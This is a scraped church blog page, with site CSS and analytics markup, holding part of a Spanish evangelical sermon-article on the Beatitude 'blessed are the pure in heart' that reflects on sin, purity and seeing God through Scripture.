!important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-admin-frontend-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/admin-frontend.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://pezmundial.com/wp-content/themes/blocksy-child/style.css?ver=1.8.46.1662506986' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Nunito%20Sans:wght@400;500;600;700;900&#038;family=Mulish:wght@900&#038;family=IBM%20Plex%20Serif:wght@500&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-getwid-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/getwid.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.99' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script id="ugb-block-frontend-js-v2-js-extra">
var stackable = {"restUrl":"https:\/\/pezmundial.com\/wp-json\/"};
</script>
<script src="https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.16.0" id="ugb-block-frontend-js-v2-js"></script>
<script src="https://pezmundial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pezmundial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D42SKT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pezmundial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D42SKT");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://pezmundial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pezmundial.com/wp-json/wp/v2/posts/9626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pezmundial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pezmundial.com/?p=9626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pezmundial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpezmundial.com%2F2018%2F06%2Fbienaventurados-los-de-limpio-corazon.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pezmundial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpezmundial.com%2F2018%2F06%2Fbienaventurados-los-de-limpio-corazon.html&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		<meta name="generator" content="Site Kit by Google 1.154.0" /><noscript><link rel='stylesheet' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png" />
<meta name="msapplication-TileImage" content="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png" />
		<style id="wp-custom-css">
			.wpforms-submit {
	font-size: 16px;
	text-transform: uppercase;
}



.frase {
	line-height: 120%;
	letter-spacing: -0.03em;
	color: #666666;
	text-shadow: 0 2px 0.5px rgb(0 0 0 / 10%);
	}		</style>
			</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9626 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="modal" aria-label="Panel fuera del lienzo emergente" inert="">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Cerrar el cajón">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://pezmundial.com/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img width="512" height="512" src="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png" class="default-logo" alt="PezMundial" decoding="async" fetchpriority="high" srcset="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png 512w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-300x300.png 300w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-150x150.png 150w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png 270w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png 192w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png 180w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />	</a>


<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819"><a href="https://pezmundial.com/" class="ct-menu-link">Nuestra Iglesia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12022"><a href="https://pezmundial.com/contenidos" class="ct-menu-link">Contenidos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11057"><a href="https://pezmundial.com/pezmundial-ninos" class="ct-menu-link">Niños</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10820"><a href="https://pezmundial.com/contacto-direccion" class="ct-menu-link">Contacto / Dirección</a></li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://pezmundial.com/primera-visita"
		class="ct-button"
		data-size="large" aria-label="Primera Visita">
		Primera Visita	</a>
</div>
</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://pezmundial.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="382" height="45" src="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png" class="default-logo" alt="Iglesia PezMundial" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png 382w, https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica-300x35.png 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819"><a href="https://pezmundial.com/" class="ct-menu-link">Nuestra Iglesia</a></li>
<li id="menu-item-12022" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12022"><a href="https://pezmundial.com/contenidos" class="ct-menu-link">Contenidos</a></li>
<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11057"><a href="https://pezmundial.com/pezmundial-ninos" class="ct-menu-link">Niños</a></li>
<li id="menu-item-10820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10820"><a href="https://pezmundial.com/contacto-direccion" class="ct-menu-link">Contacto / Dirección</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://pezmundial.com/primera-visita"
		class="ct-button"
		data-size="large" aria-label="Primera Visita">
		Primera Visita	</a>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://pezmundial.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="382" height="45" src="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png" class="default-logo" alt="Iglesia PezMundial" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png 382w, https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica-300x35.png 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-9626"
		class="post-9626 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-1-corintios-1 tag-1-pedro-1 tag-bienaventuranzas tag-dms tag-efesios-4 tag-hebreos-10 tag-hebreos-12 tag-hechos-17 tag-isaias-59 tag-juan-3 tag-judas-1 tag-mateo-15 tag-pecado tag-sermon-del-monte">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" title="Bienaventurados los de limpio corazón" itemprop="headline">Bienaventurados <br>los de limpio corazón</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://pezmundial.com/author/admin" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/59c6a7137049d4d1304db2b966ddbdaa40c5c0391094fd4696688c7fca8f0e85?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="Rafael Pérez"></a><a class="ct-meta-element-author" href="https://pezmundial.com/author/admin" title="Entradas de Rafael Pérez" rel="author" itemprop="url"><span itemprop="name">Rafael Pérez</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2018-06-23T13:10:08-04:00">Jun 23, 2018</time></li><li class="meta-categories" data-type="simple"><a href="https://pezmundial.com/archivos/articulos" rel="tag" class="ct-term-900">Artículos</a></li></ul>		</header>
	</div><figure class="ct-featured-image "><div class="ct-media-container"><img width="756" height="350" src="https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg 756w, https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon-300x139.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" itemprop="image" style="aspect-ratio: 54/25;" /></div></figure>
		
		
		<div class="entry-content is-layout-flow">
			<blockquote class="biblia"><p>Bienaventurados los de limpio corazón, porque ellos verán a Dios. <cite><small>Mateo 5:8</small></cite></p></blockquote>
<blockquote class="frase"><p>Un hombre no regenerado podría convenientemente apartarse aunque sea temporalmente de pecados particulares al constatar sus destructivas consecuencias, pero solamente aquel en el que habita el Espíritu Santo puede <span class="resaltar">llegar a ver el pecado como Dios lo ve</span>.</p></blockquote>
<blockquote class="nota"><p><span class="label label-success">Serie de Artículos</span> Este artículo es la sexta parte de una serie más extensa (ocho artículos en total) sobre las bienaventuranzas. Pueden leer la introducción (<a href="https://pezmundial.com/2016/01/introduccion-al-estudio-de-las-bienaventuranzas.html">Introducción al estudio de las Bienaventuranzas</a>), la primera parte (<a href="https://pezmundial.com/2017/07/bienaventurados-los-pobres-en-espiritu.html">bienaventurados los pobres en espíritu</a>) la segunda (<a href="https://pezmundial.com/2017/12/bienaventurados-los-que-lloran.html">Bienaventurados los que lloran</a>), la tercera (<a href="https://pezmundial.com/2018/05/bienaventurados-los-mansos.html">Bienaventurados los mansos</a>), la cuarta (<a href="https://pezmundial.com/2018/05/bienaventurados-los-que-tienen-hambre-y-sed-de-justicia.html">bienaventurados los que tienen hambre y sed de justicia</a>) y la quinta (<a href="https://pezmundial.com/2018/06/bienaventurados-los-misericordiosos.html">Bienaventurados los misericordiosos</a>). Inicialmente esta fue una serie de sermones predicados en <a href="https://pezmundial.com/nuestra-iglesia">nuestra iglesia</a> entre Febrero 2015 y Febrero 2016.</p></blockquote>
<p><span class="capitular">E</span>sta bienaventuranza tiene un paralelo en el libro de Hebreos: «seguid la paz con todos, y la santidad, sin la cual nadie verá al Señor <sup><a href="#footnote_0_9626" id="identifier_0_9626" class="footnote-link footnote-identifier-link" title="Hebreos 12:4">1</a></sup>». Pero no perdamos de vista la audiencia ni el propósito de las bienaventuranzas: <span class="resaltar">Cristo está subiendo el listón, su discurso va mucho más allá del ideal de pureza que tenían los judíos y supera la enseñanza de los filósofos de su tiempo</span>: para los segundos era suficiente con una fachada de piedad, un grupo de cosas para hacer y otros para evitar socialmente aceptables (ética); para los primeros (judíos) el ritual exterior era la norma: lavar las manos, presentar el sacrificio debido. Jesús traslada la limpieza del acto a la actitud y del exterior del cuerpo a lo interno, señala el corazón, una forma figurada de hablar de nuestro hombre interior, lo más profundo de nuestro ser, el lugar del que surgen los actos: «porque del corazón salen los malos pensamientos, los homicidios, los adulterios, las fornicaciones, los hurtos, los falsos testimonios, las blasfemias. Estas cosas son las que contaminan al hombre; pero el comer con las manos sin lavar no contamina al hombre <sup><a href="#footnote_1_9626" id="identifier_1_9626" class="footnote-link footnote-identifier-link" title="Mateo 15:19-20">2</a></sup>». Debemos procurar un corazón limpio, y solamente ayudados por el Espíritu Santo llegamos a apartarnos del pecado y a desarrollar también una prudente aversión hacia él. Un hombre no regenerado podría convenientemente apartarse aunque sea temporalmente de pecados particulares al constatar sus destructivas consecuencias, pero solamente aquel en el que habita el Espíritu Santo puede llegar a ver el pecado —en general— como Dios lo ve.</p>
<p><span id="more-9626"></span></p>
<blockquote class="extra"><p>Los corazones en los que la maldad ha dejado su marca se admiran y los corazones limpios se tienen en poco.</p></blockquote>
<p>Este llamado es hoy sumamente pertinente. El mundo celebra a «quien ha vivido mucho», un eufemismo para referirse a aquel que ha participado en diversidad de pecados y en vez de sentir contrición se enorgullece. Quienes pueden producir elaboradas mentiras para salir bien parados de situaciones difíciles sin quedar en vergüenza, quienes engañando toman ventaja, quienes se la ingenian para romper los pactos; los corazones en los que la maldad ha dejado su marca se admiran y los corazones limpios se tienen en poco. <span class="resaltar">Si alguien entra en años con corazón limpio el mundo tratará de convidarle para que tenga algunas experiencias, competirán entre ellos para ver quién puede ensuciar ese corazón.</span> El Salmo primero rechaza la actitud del mundo y refuerza la idea de esta bienaventuranza:</p>
<blockquote class="biblia"><p>Bienaventurado el varón que no anduvo en consejo de malos, ni estuvo en camino de pecadores, ni en silla de escarnecedores se ha sentado; sino que en la ley de Jehová está su delicia, y en su ley medita de día y de noche. Será como árbol plantado junto a corrientes de aguas, que da su fruto en su tiempo, y su hoja no cae; y todo lo que hace, prosperará. <cite><small>Salmos 1:1-3</small></cite></p></blockquote>
<blockquote class="frase"><p>El mundo celebra a <span class="resaltar">«quien ha vivido mucho»</span>, un eufemismo para referirse a aquel que ha participado en diversidad de pecados y en vez de sentir contrición se enorgullece.</p></blockquote>
<h3>Celebremos la pureza</h3>
<p>No haberse sentado es un privilegio, superior a sentarse y pararse. Esta bienaventuranza debería ser tomada en cuenta al momento de testificar: es cosa común ver iglesias celebrar el testimonio de conversión estridente, cargado de pecados y de daños irreparables —asesinatos, familias destruidas—, por momentos parece que haber participado de la maldad tiene méritos y haber conservado el corazón puro es poca cosa; se trata de la misma actitud mundana vestida con un manto de piedad. Que sepan esos que la gloria de Dios se muestra en forma aún más evidente al guardarnos sin mancha y sin caída: «y a aquel que es poderoso para guardaros sin caída, y presentaros sin mancha delante de su gloria con gran alegría, al único y sabio Dios, nuestro Salvador, sea gloria y majestad, imperio y potencia, ahora y por todos los siglos. Amén <sup><a href="#footnote_2_9626" id="identifier_2_9626" class="footnote-link footnote-identifier-link" title="Judas 1:24-25">3</a></sup>». Seamos sabios al celebrar lo que Dios celebra, la pureza y no la maldad. Y aquel que fue puesto en Cristo desde su ruina, que no cuente su pasado con orgullo o altivez, sino con vergüenza: «porque yo soy el más pequeño de los apóstoles, que no soy digno de ser llamado apóstol, porque perseguí a la iglesia de Dios <sup><a href="#footnote_3_9626" id="identifier_3_9626" class="footnote-link footnote-identifier-link" title="1 Corintios 15:9">4</a></sup>».</p>
<blockquote class="frase"><p>Es cosa común ver iglesias celebrar el testimonio de conversión estridente, cargado de pecados y de daños irreparables —asesinatos, familias destruidas—, <span class="resaltar">por momentos parece que haber participado de la maldad tiene méritos y haber conservado el corazón puro es poca cosa</span>.</p></blockquote>
<h3>Llegar a ver a Dios</h3>
<blockquote class="extra"><p>El hombre natural está separado, entonces acusa a Dios de ser distante, de estar poco presente, de no responder a sus deseos.</p></blockquote>
<p>La bendición de esta bienaventuranza es aquello que el hombre ha buscado sin éxito desde que por su trasgresión fue desterrado del Jardín del Edén y de la presencia de Dios. Llegar a ver a Dios es más que una percepción visual, es cercanía, es comunión, es intimidad, es relación; es volver a aquel momento perdido cuando el Creador se paseaba en el huerto para encontrarse con Adán, cuando la criatura no sentía vergüenza ante Su presencia. El hombre natural está separado, entonces acusa a Dios de ser distante, de estar poco presente, de no responder a sus deseos, hasta llega a negar su existencia; la raíz del problema es esta: «he aquí que no se ha acortado la mano de Jehová para salvar, ni se ha agravado su oído para oír; pero vuestras iniquidades han hecho división entre vosotros y vuestro Dios, y vuestros pecados han hecho ocultar de vosotros su rostro para no oír. Porque vuestras manos están contaminadas de sangre, y vuestros dedos de iniquidad; vuestros labios pronuncian mentira, habla maldad vuestra lengua <sup><a href="#footnote_4_9626" id="identifier_4_9626" class="footnote-link footnote-identifier-link" title="Isa&iacute;as 59:1-3">5</a></sup>». Bienaventurados los de limpio corazón, porque ellos verán a Dios.</p>
<blockquote class="frase"><p>Llegar a ver a Dios es más que una percepción visual, <span class="resaltar">es cercanía, es comunión, es intimidad, es relación</span>; es volver a aquel momento perdido cuando el Creador se paseaba en el huerto para encontrarse con Adán, cuando la criatura no sentía vergüenza ante Su presencia.</p></blockquote>
<h3>Cómo se logra</h3>
<p>Ya que hemos visto la necesidad, pasemos ahora a la aplicación, ¿cómo se limpia el corazón? Si los rituales y los códigos morales no son suficientes, ¿qué herramienta tenemos a mano? La primera carta de Pedro puede darnos luz: «habiendo purificado vuestras almas por la obediencia a la verdad, mediante el Espíritu <sup><a href="#footnote_5_9626" id="identifier_5_9626" class="footnote-link footnote-identifier-link" title="1 Pedro 1:22">6</a></sup>». Es una combinación de dos cosas: lo hace el Espíritu Santo, al igual que todas las demás bienaventuranzas —no nosotros—, y utiliza como herramienta la verdad cuando se recibe en obediencia. Los tres elementos son necesarios y funcionan de la manera siguiente:</p>
<ol>
<li>
<blockquote class="extra"><p>Mira la verdad y se mira sinceramente a sí mismo para identificar el contraste.</p></blockquote>
<p><b>Estudiamos las Sagradas Escrituras</b> para conocer la verdad, y cuando lo hacemos, el Espíritu Santo nos va señalando partes de nuestro corazón que necesitan ser ajustadas y nos va capacitando para hacerlo. Por eso un cristiano que busca la limpieza de corazón no lee las Sagradas Escrituras de forma pasiva, él mira la verdad y se mira sinceramente a sí mismo para identificar el contraste, lo hace siempre, no de vez en cuando. Por mucho empeño que ponga el dueño, una casa grande no se limpia bien en un día, al mudarse se hacer una primera limpieza que hace del lugar un sitio habitable, pero mientras vive, si mueve algo encuentra más polvo, y como tiene una disposición a la limpieza no se conforma con volver a colocar el mueble en su posición original. El sucio le pesa y no descansará hasta que quede limpio cada rincón. Ese mismo es nuestro llamado, a no descansar en la limpieza de un día, sino buscar la limpieza permanente.</li>
<li><b>Llegamos a ver el pecado como Dios lo ve</b>. Aunque lo mencioné al introducir la bienaventuranza, esto es muy importante como para no explicarlo en detalle. Apartarse del pecado es algo valioso y necesario, pero el hombre que ha nacido de nuevo quiere estar en la misma página con Dios, llegar a ver el pecado como Dios lo ve. <span class="resaltar">No llegará muy lejos en el camino de la santidad aquel que ve el pecado solamente como la trasgresión, para apartarse y alejarse necesita entender que verdaderamente ha ofendido al Señor en su santidad, que ha entristecido al Espíritu Santo</span> <sup><a href="#footnote_6_9626" id="identifier_6_9626" class="footnote-link footnote-identifier-link" title="Efesios 4:30">7</a></sup>, que ha tenido en poco el sacrificio de Cristo al pisotearlo <sup><a href="#footnote_7_9626" id="identifier_7_9626" class="footnote-link footnote-identifier-link" title="Hebreos 10:26">8</a></sup>. Pecar es más que superar momentáneamente el límite de velocidad sin consecuencia sobre nosotros u otros conductores, es una afrenta directa contra Dios.</li>
<li><b>Llamamos al pecado como Dios le llama</b>. La tendencia es excusar el pecado convirtiéndolo preferencias, en rasgos «especiales» de la personalidad o enfermedades. Aquello que Dios clasificó antes como pecado ahora tiene una entrada en el Manual diagnóstico y estadístico de los trastornos mentales (DMS), no se trata como algo moral, sino médico, y en vez de rechazarlo se administra. Este es un ardid del diablo para que el hombre no limpie su corazón, evitando así que vea a Dios, lo cuál ha sido siempre su propósito: llevar a otros a su misma condición de separación eterna. Un cristiano se ocupa de encontrar el nombre que Dios le dio al pecado: adulterio, fornicación, hurto, engaño, lascivia, envidia, maledicencia, soberbia, insensatez y todos los demás. No pedimos perdón por nuestra personalidad, por nuestra enfermedad o nuestra preferencia, pedimos perdón por nuestros pecados, y al hacerlo, les llamamos por sus nombres.</li>
</ol>
<h3>Promesa futura y presente</h3>
